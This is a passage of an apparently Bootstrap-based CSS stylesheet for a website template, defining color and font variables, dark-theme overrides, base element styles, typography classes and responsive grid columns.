  --t4-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --t4-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  --t4-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
  --t4-body-font-family: var(--t4-font-sans-serif);
  --t4-body-font-size: 1rem;
  --t4-body-font-weight: 400;
  --t4-body-line-height: 1.5;
  --t4-body-color: #212529;
  --t4-body-color-rgb: 33, 37, 41;
  --t4-body-bg: #fff;
  --t4-body-bg-rgb: 255, 255, 255;
  --t4-emphasis-color: #000;
  --t4-emphasis-color-rgb: 0, 0, 0;
  --t4-secondary-color: rgba(33, 37, 41, 0.75);
  --t4-secondary-color-rgb: 33, 37, 41;
  --t4-secondary-bg: #e9ecef;
  --t4-secondary-bg-rgb: 233, 236, 239;
  --t4-tertiary-color: rgba(33, 37, 41, 0.5);
  --t4-tertiary-color-rgb: 33, 37, 41;
  --t4-tertiary-bg: #f8f9fa;
  --t4-tertiary-bg-rgb: 248, 249, 250;
  --t4-heading-color: ;
  --t4-link-color: #0d6efd;
  --t4-link-color-rgb: 13, 110, 253;
  --t4-link-decoration: none;
  --t4-link-hover-color: #0a58ca;
  --t4-link-hover-color-rgb: 10, 88, 202;
  --t4-link-hover-decoration: none;
  --t4-code-color: #d63384;
  --t4-highlight-bg: #fcf8e3;
  --t4-border-width: 1px;
  --t4-border-style: solid;
  --t4-border-color: #e9ecef;
  --t4-border-color-translucent: rgba(0, 0, 0, 0.175);
  --t4-border-radius: 0.25rem;
  --t4-border-radius-sm: 0.2rem;
  --t4-border-radius-lg: 0.3rem;
  --t4-border-radius-xl: 1rem;
  --t4-border-radius-xxl: 2rem;
  --t4-border-radius-2xl: var(--t4-border-radius-xxl);
  --t4-border-radius-pill: 50rem;
  --t4-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  --t4-box-shadow-sm: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
  --t4-box-shadow-lg: 0 1rem 3rem rgba(0, 0, 0, 0.175);
  --t4-box-shadow-inset: inset 0 1px 2px rgba(0, 0, 0, 0.075);
  --t4-focus-ring-width: 0.25rem;
  --t4-focus-ring-opacity: 0.25;
  --t4-focus-ring-color: rgba(13, 110, 253, 0.25);
  --t4-form-valid-color: #198754;
  --t4-form-valid-border-color: #198754;
  --t4-form-invalid-color: #dc3545;
  --t4-form-invalid-border-color: #dc3545;
}

[data-bs-theme=dark] {
  color-scheme: dark;
  --t4-body-color: #adb5bd;
  --t4-body-color-rgb: 173, 181, 189;
  --t4-body-bg: #212529;
  --t4-body-bg-rgb: 33, 37, 41;
  --t4-emphasis-color: #fff;
  --t4-emphasis-color-rgb: 255, 255, 255;
  --t4-secondary-color: rgba(173, 181, 189, 0.75);
  --t4-secondary-color-rgb: 173, 181, 189;
  --t4-secondary-bg: #343a40;
  --t4-secondary-bg-rgb: 52, 58, 64;
  --t4-tertiary-color: rgba(173, 181, 189, 0.5);
  --t4-tertiary-color-rgb: 173, 181, 189;
  --t4-tertiary-bg: #2b3035;
  --t4-tertiary-bg-rgb: 43, 48, 53;
  --t4-primary-text-emphasis: #6ea8fe;
  --t4-secondary-text-emphasis: #a7acb1;
  --t4-success-text-emphasis: #75b798;
  --t4-info-text-emphasis: #6edff6;
  --t4-warning-text-emphasis: #ffda6a;
  --t4-danger-text-emphasis: #ea868f;
  --t4-light-text-emphasis: #f8f9fa;
  --t4-dark-text-emphasis: #dee2e6;
  --t4-primary-bg-subtle: #031633;
  --t4-secondary-bg-subtle: #161719;
  --t4-success-bg-subtle: #051b11;
  --t4-info-bg-subtle: #032830;
  --t4-warning-bg-subtle: #332701;
  --t4-danger-bg-subtle: #2c0b0e;
  --t4-light-bg-subtle: #343a40;
  --t4-dark-bg-subtle: #1a1d20;
  --t4-primary-border-subtle: #084298;
  --t4-secondary-border-subtle: #41464b;
  --t4-success-border-subtle: #0f5132;
  --t4-info-border-subtle: #087990;
  --t4-warning-border-subtle: #997404;
  --t4-danger-border-subtle: #842029;
  --t4-light-border-subtle: #495057;
  --t4-dark-border-subtle: #343a40;
  --t4-heading-color: inherit;
  --t4-link-color: #6ea8fe;
  --t4-link-hover-color: #8bb9fe;
  --t4-link-color-rgb: 110, 168, 254;
  --t4-link-hover-color-rgb: 139, 185, 254;
  --t4-code-color: #e685b5;
  --t4-border-color: #495057;
  --t4-border-color-translucent: rgba(255, 255, 255, 0.15);
  --t4-form-valid-color: #75b798;
  --t4-form-valid-border-color: #75b798;
  --t4-form-invalid-color: #ea868f;
  --t4-form-invalid-border-color: #ea868f;
}

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}

body {
  margin: 0;
  font-family: var(--t4-body-font-family);
  font-size: var(--t4-body-font-size);
  font-weight: var(--t4-body-font-weight);
  line-height: var(--t4-body-line-height);
  color: var(--t4-body-color);
  text-align: var(--t4-body-text-align);
  background-color: var(--t4-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

hr {
  margin: 1rem 0;
  color: inherit;
  border: 0;
  border-top: var(--t4-border-width) solid;
  opacity: 0.25;
}

h6, .h6, h5, .h5, h4, .h4, h3, .h3, h2, .h2, h1, .h1 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-family: var(--heading-font-family);
  font-style: var(--heading-font-style);
  font-weight: var(--heading-font-weight);
  line-height: var(--heading-line-height);
  color: var(--t4-heading-color);
}

h1, .h1 {
  font-size: calc(1.375rem + 1.5vw);
}
@media (min-width: 1200px) {
  h1, .h1 {
    font-size: 2.5rem;
  }
}

h2, .h2 {
  font-size: calc(1.325rem + 0.9vw);
}
@media (min-width: 1200px) {
  h2, .h2 {
    font-size: 2rem;
  }
}

h3, .h3 {
  font-size: calc(1.3rem + 0.6vw);
}
@media (min-width: 1200px) {
  h3, .h3 {
    font-size: 1.75rem;
  }
}

h4, .h4 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  h4, .h4 {
    font-size: 1.5rem;
  }
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title] {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
          text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small, .small, #search-results .search-pagination .search-pages-counter, #search-results .result-url {
  font-size: 0.875em;
}

mark, .mark {
  padding: 0.2em;
  background-color: var(--t4-highlight-bg);
}

sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: rgba(var(--t4-link-color-rgb), var(--t4-link-opacity, 1));
  text-decoration: none;
}
a:hover {
  --t4-link-color-rgb: var(--t4-link-hover-color-rgb);
  text-decoration: none;
}

a:not([href]):not([class]), a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--t4-font-monospace);
  font-size: 1em;
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875em;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-size: 0.875em;
  color: var(--t4-code-color);
  word-wrap: break-word;
}
a > code {
  color: inherit;
}

kbd {
  padding: 0.1875rem 0.375rem;
  font-size: 0.875em;
  color: var(--t4-body-bg);
  background-color: var(--t4-body-color);
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: var(--t4-secondary-color);
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
select {
  text-transform: none;
}

[role=button] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}
select:disabled {
  opacity: 1;
}

[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
  display: none !important;
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}
button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
}
@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}
legend + * {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

/* rtl:raw:
[type="tel"],
[type="url"],
[type="email"],
[type="number"] {
  direction: ltr;
}
*/
::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

::file-selector-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.lead, .t4-masthead .t4-masthead-description {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: var(--heading-line-height);
}
@media (min-width: 1200px) {
  .display-1 {
    font-size: 5rem;
  }
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: var(--heading-line-height);
}
@media (min-width: 1200px) {
  .display-2 {
    font-size: 4.5rem;
  }
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: var(--heading-line-height);
}
@media (min-width: 1200px) {
  .display-3 {
    font-size: 4rem;
  }
}

.display-4, .t4-masthead .t4-masthead-title {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: var(--heading-line-height);
}
@media (min-width: 1200px) {
  .display-4, .t4-masthead .t4-masthead-title {
    font-size: 3.5rem;
  }
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: var(--heading-line-height);
}
@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: var(--heading-line-height);
}
@media (min-width: 1200px) {
  .display-6 {
    font-size: 2.5rem;
  }
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.blockquote > :last-child {
  margin-bottom: 0;
}

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
.blockquote-footer::before {
  content: "— ";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 0.875em;
  color: var(--t4-secondary-color);
}

.container, .t4-masthead .t4-masthead-detail,
.container-fluid,
.container-xxl,
.container-xl,
.container-lg,
.container-md,
.container-sm {
  --t4-gutter-x: 2rem;
  --t4-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--t4-gutter-x) * 0.5);
  padding-left: calc(var(--t4-gutter-x) * 0.5);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container-sm, .container, .t4-masthead .t4-masthead-detail {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container-md, .container-sm, .container, .t4-masthead .t4-masthead-detail {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container-lg, .container-md, .container-sm, .container, .t4-masthead .t4-masthead-detail {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container-xl, .container-lg, .container-md, .container-sm, .container, .t4-masthead .t4-masthead-detail {
    max-width: 1000px;
  }
}
@media (min-width: 1400px) {
  .container-xxl, .container-xl, .container-lg, .container-md, .container-sm, .container, .t4-masthead .t4-masthead-detail {
    max-width: 1000px;
  }
}
:root {
  --t4-breakpoint-xs: 0;
  --t4-breakpoint-sm: 576px;
  --t4-breakpoint-md: 768px;
  --t4-breakpoint-lg: 992px;
  --t4-breakpoint-xl: 1200px;
  --t4-breakpoint-xxl: 1400px;
}

.row {
  --t4-gutter-x: 2rem;
  --t4-gutter-y: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: calc(-1 * var(--t4-gutter-y));
  margin-right: calc(-0.5 * var(--t4-gutter-x));
  margin-left: calc(-0.5 * var(--t4-gutter-x));
}
.row > * {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--t4-gutter-x) * 0.5);
  padding-left: calc(var(--t4-gutter-x) * 0.5);
  margin-top: var(--t4-gutter-y);
}

.col {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 0%;
          flex: 1 0 0%;
}

.row-cols-auto > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
}

.row-cols-1 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 100%;
}

.row-cols-2 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 50%;
}

.row-cols-3 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 33.3333333333%;
}

.row-cols-4 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 25%;
}

.row-cols-5 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 20%;
}

.row-cols-6 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 16.6666666667%;
}

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
}

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 8.33333333%;
}

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 16.66666667%;
}

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 33.33333333%;
}

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 41.66666667%;
}

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 58.33333333%;
}

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 66.66666667%;
}

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 83.33333333%;
}

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 91.66666667%;
}

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.33333333%;
}

.offset-2 {
  margin-left: 16.66666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333333%;
}

.offset-5 {
  margin-left: 41.66666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333333%;
}

.offset-8 {
  margin-left: 66.66666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333333%;
}

.offset-11 {
  margin-left: 91.66666667%;
}

.g-0,
.gx-0 {
  --t4-gutter-x: 0;
}

.g-0,
.gy-0 {
  --t4-gutter-y: 0;
}

.g-1,
.gx-1 {
  --t4-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --t4-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --t4-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --t4-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --t4-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --t4-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --t4-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --t4-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --t4-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --t4-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .col-sm {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }
  .row-cols-sm-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }
  .row-cols-sm-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-sm-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-sm-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .row-cols-sm-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-sm-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-sm-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }
  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.33333333%;
  }
  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.66666667%;
  }
  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }
  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333333%;
  }
  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.66666667%;
  }
  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }
  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.33333333%;
  }
  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.66666667%;
  }
  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }
  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.33333333%;
  }
  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.66666667%;
  }
  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333333%;
  }
  .offset-sm-2 {
    margin-left: 16.66666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333333%;
  }
  .offset-sm-5 {
    margin-left: 41.66666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333333%;
  }
  .offset-sm-8 {
    margin-left: 66.66666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333333%;
  }
  .offset-sm-11 {
    margin-left: 91.66666667%;
  }
  .g-sm-0,
  .gx-sm-0 {
    --t4-gutter-x: 0;
  }
  .g-sm-0,
  .gy-sm-0 {
    --t4-gutter-y: 0;
  }
  .g-sm-1,
  .gx-sm-1 {
    --t4-gutter-x: 0.25rem;
  }
  .g-sm-1,
  .gy-sm-1 {
    --t4-gutter-y: 0.25rem;
  }
  .g-sm-2,
  .gx-sm-2 {
    --t4-gutter-x: 0.5rem;
  }
  .g-sm-2,
  .gy-sm-2 {
    --t4-gutter-y: 0.5rem;
  }
  .g-sm-3,
  .gx-sm-3 {
    --t4-gutter-x: 1rem;
  }
  .g-sm-3,
  .gy-sm-3 {
    --t4-gutter-y: 1rem;
  }
  .g-sm-4,
  .gx-sm-4 {
    --t4-gutter-x: 1.5rem;
  }
  .g-sm-4,
  .gy-sm-4 {
    --t4-gutter-y: 1.5rem;
  }
  .g-sm-5,
  .gx-sm-5 {
    --t4-gutter-x: 3rem;
  }
  .g-sm-5,
  .gy-sm-5 {
    --t4-gutter-y: 3rem;
  }
}
@media (min-width: 768px) {
  .col-md {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }
  .row-cols-md-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }
  .row-cols-md-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-md-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-md-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .row-cols-md-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-md-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-md-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }
  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.33333333%;
  }
  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.66666667%;
  }
  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }
  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333333%;
  }
  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.66666667%;
  }
  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }
  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.33333333%;
  }
  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.66666667%;
  }
  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }
  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.33333333%;
  }
  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.66666667%;
  }
  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333333%;
  }
  .offset-md-2 {
    margin-left: 16.66666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333333%;
  }
  .offset-md-5 {
    margin-left: 41.66666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333333%;
  }
  .offset-md-8 {
    margin-left: 66.66666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333333%;
  }
  .offset-md-11 {
    margin-left: 91.66666667%;
  }
  .g-md-0,
  .gx-md-0 {
    --t4-gutter-x: 0;
  }
  .g-md-0,
  .gy-md-0 {
    --t4-gutter-y: 0;
  }
  .g-md-1,
  .gx-md-1 {
    --t4-gutter-x: 0.25rem;
  }
  .g-md-1,
  .gy-md-1 {
    --t4-gutter-y: 0.25rem;
  }
  .g-md-2,
  .gx-md-2 {
    --t4-gutter-x: 0.5rem;
  }
  .g-md-2,
  .gy-md-2 {
    --t4-gutter-y: 0.5rem;
  }
  .g-md-3,
  .gx-md-3 {
    --t4-gutter-x: 1rem;
  }
  .g-md-3,
  .gy-md-3 {
    --t4-gutter-y: 1rem;
  }
  .g-md-4,
  .gx-md-4 {
    --t4-gutter-x: 1.5rem;
  }
  .g-md-4,
  .gy-md-4 {
    --t4-gutter-y: 1.5rem;
  }
  .g-md-5,
  .gx-md-5 {
    --t4-gutter-x: 3rem;
  }
  .g-md-5,
  .gy-md-5 {
    --t4-gutter-y: 3rem;
  }
}
@media (min-width: 992px) {
  .col-lg {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }
  .row-cols-lg-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }
  .row-cols-lg-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-lg-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-lg-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .row-cols-lg-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-lg-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-lg-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }
  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.33333333%;
  }
  .col-lg-2 {
